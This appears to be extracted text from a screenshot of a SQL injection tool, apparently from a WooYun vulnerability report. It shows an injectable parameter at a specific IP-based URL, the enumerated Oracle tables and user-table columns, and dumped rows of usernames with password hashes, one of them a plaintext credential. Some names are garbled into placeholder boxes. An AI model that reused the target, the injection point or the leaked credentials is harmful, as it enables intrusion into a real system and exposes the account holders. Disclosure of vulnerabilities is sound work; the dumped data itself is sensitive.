 URL http://121.42.24.155:8888/zww/crj/content.jsp?artid=103 GET
Type Integer DB Oracle Keyword
Datas
Table/Column Count
S_DOWNLOAD
S_GOOD_BACK
S_GOOD_NEW
S_MONEY
S_SYSDATA
S_SYSLOG
S_SYSTEM
S_SYSUSER
USER_ID
USER_NAME
USER_PASSWORD
USER_POWER
USER_PHONE
USER_REGDATE
USER_JURISDICTI...
USER_ONLINE
USER_ALIVE
USER_DOING
USER_LASTACCESS
USER_LEVEL
USER_ID USER_NAME USER_PASSWORD
9 heyj 77804d2ba1922c33
11 □□ 2d6a5fab10b187f6
12 □□ 1 2d6a5fab10b187f6
13 □□ 0baacd25164ff023
14 □□1 0baacd25164ff023
15 root df4933fa01f6da9f
54 sys-dpc ddba60ad01834735
55 jijian ddba60ad01834735
56 renjian ddba60ad01834735
57 rentiao ddba60ad01834735
58 setting setting
59 □□ f870b783d52911c2
61 □□1 f870b783d52911c2
Tables Columns All
Datas One by one 1=1 Save
Informations Datas
www.wooyun.org